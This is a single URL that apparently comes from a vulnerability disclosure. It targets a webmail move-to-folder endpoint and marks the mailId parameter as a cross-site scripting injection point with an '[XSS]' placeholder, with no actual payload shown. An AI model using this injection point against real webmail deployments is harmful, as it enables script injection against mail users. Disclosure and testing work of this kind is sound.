http://www.example.com/index.php/mail/mail/movetofolder/fromFolder/INBOX/toFolder/INBOX.Trash?resultContext=messageList&listFolder=INBOX&pageNumber=1&unseen%5B21%5D=0&mailId%5B%5D=[XSS]




